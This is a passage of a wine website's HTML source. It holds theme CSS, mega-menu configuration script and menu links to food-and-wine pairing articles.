        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-82"><a href="/food"><div class="tdb-menu-item-text">Food</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_30 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdi_30 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_30 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_30 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_30{
				    flex-direction: column-reverse;
				}.tdi_30 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_30 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_30 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_30 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_30:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_30:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_30.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_30.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_30 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_30 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_30 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_30 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_30 .entry-thumb{
					background-position: center 50%;
				}.tdi_30 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_30 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_30 .td-module-meta-info,
				.ie11 .tdi_30 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_30 .td-post-vid-time{
					display: block;
				}.tdi_30 .td-module-meta-info,
				.tdi_30 .td-next-prev-wrap{
					text-align: center;
				}.tdi_30 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_30.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_30 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_30 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_30 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_30 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_30 .td-author-date{
					display: inline;
				}.tdi_30 .td-post-author-name{
					display: none;
				}.tdi_30 .td-post-date,
				.tdi_30 .td-post-author-name span{
					display: none;
				}.tdi_30 .entry-review-stars{
					display: inline-block;
				}.tdi_30 .td-icon-star,
                .tdi_30 .td-icon-star-empty,
                .tdi_30 .td-icon-star-half{
					font-size: 15px;
				}.tdi_30 .td-module-comments{
					display: none;
				}.tdi_30 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_30:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_30 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_30 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_30 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_30 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_30 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_30 .td-module-container:before{
					bottom: -18px;
				}.tdi_30 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_30 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_30 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_30 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_30 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_30 .td-module-container:before{
					bottom: -18px;
				}.tdi_30 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_30 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td-module-container:before{
					bottom: -18px;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_30"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "tdb_header_mega_menu";
block_tdi_30.post_count = "5";
block_tdi_30.found_posts = "8";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "2";
tdBlocksArray.push(block_tdi_30);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_30 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/35.html" rel="bookmark" class="td-image-wrap " title="Wine and Pizza Pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-and-Pizza-Pairing-1-324x372.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/35.html" rel="bookmark" title="Wine and Pizza Pairing">Wine and Pizza Pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/34.html" rel="bookmark" class="td-image-wrap " title="Wine and pasta pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Wine-and-pasta-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/34.html" rel="bookmark" title="Wine and pasta pairing">Wine and pasta pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/33.html" rel="bookmark" class="td-image-wrap " title="Wine and Mexican food pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/Wine-and-Mexican-food-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/33.html" rel="bookmark" title="Wine and Mexican food pairing">Wine and Mexican food pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/36.html" rel="bookmark" class="td-image-wrap " title="Wine and steak pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Wine-and-steak-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/36.html" rel="bookmark" title="Wine and steak pairing">Wine and steak pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/32.html" rel="bookmark" class="td-image-wrap " title="Wine and fried chicken pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2021/12/Wine-and-fried-chicken-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/32.html" rel="bookmark" title="Wine and fried chicken pairing">Wine and fried chicken pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-79"><a href="/cocktail"><div class="tdb-menu-item-text">Cocktail</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_31 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdi_31 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_31 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_31 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_31{
				    flex-direction: column-reverse;
				}.tdi_31 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_31 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_31 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_31 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_31:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_31:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_31.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_31.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_31 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_31 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_31 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_31 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_31 .entry-thumb{
					background-position: center 50%;
				}.tdi_31 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_31 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_31 .td-module-meta-info,
				.ie11 .tdi_31 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_31 .td-post-vid-time{
					display: block;
				}.tdi_31 .td-module-meta-info,
				.tdi_31 .td-next-prev-wrap{
					text-align: center;
				}.tdi_31 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_31.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_31 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_31 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_31 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_31 .td-author-date{
					display: inline;
				}.tdi_31 .td-post-author-name{
					display: none;
				}.tdi_31 .td-post-date,
				.tdi_31 .td-post-author-name span{
					display: none;
				}.tdi_31 .entry-review-stars{
					display: inline-block;
				}.tdi_31 .td-icon-star,
                .tdi_31 .td-icon-star-empty,
                .tdi_31 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31 .td-module-comments{
					display: none;
